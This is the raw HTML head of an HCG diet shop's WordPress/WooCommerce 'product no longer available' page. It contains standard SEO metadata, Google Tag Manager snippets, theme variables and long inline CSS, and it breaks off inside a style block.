

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hcgdiet.com/this-product-is-no-longer-available/
body_size: 33977
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://hcgdiet.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>This product is no longer available - HCG Diet</title>
	<link rel="canonical" href="https://hcgdiet.com/this-product-is-no-longer-available/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This product is no longer available - HCG Diet" />
	<meta property="og:url" content="https://hcgdiet.com/this-product-is-no-longer-available/" />
	<meta property="og:site_name" content="HCG Diet" />
	<meta property="article:modified_time" content="2023-03-26T19:52:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hcgdiet.com/this-product-is-no-longer-available/","url":"https://hcgdiet.com/this-product-is-no-longer-available/","name":"This product is no longer available - HCG Diet","isPartOf":{"@id":"https://hcgdiet.com/#website"},"datePublished":"2023-03-26T19:44:42+00:00","dateModified":"2023-03-26T19:52:06+00:00","breadcrumb":{"@id":"https://hcgdiet.com/this-product-is-no-longer-available/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hcgdiet.com/this-product-is-no-longer-available/"]}]},{"@type":"BreadcrumbList","@id":"https://hcgdiet.com/this-product-is-no-longer-available/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hcgdiet.com/"},{"@type":"ListItem","position":2,"name":"This product is no longer available"}]},{"@type":"WebSite","@id":"https://hcgdiet.com/#website","url":"https://hcgdiet.com/","name":"HCG Diet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hcgdiet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Feed" href="https://hcgdiet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Comments Feed" href="https://hcgdiet.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-557R7G5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="shortcut icon" href="https://hcgdiet.com/wp-content/uploads/2018/05/favicon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://hcgdiet.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "186669";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://hcgdiet.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://hcgdiet.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://hcgdiet.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#1792cd",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#1792cd",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hcgdiet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhcgdiet.com%2Fthis-product-is-no-longer-available%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hcgdiet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhcgdiet.com%2Fthis-product-is-no-longer-available%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1653037736' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
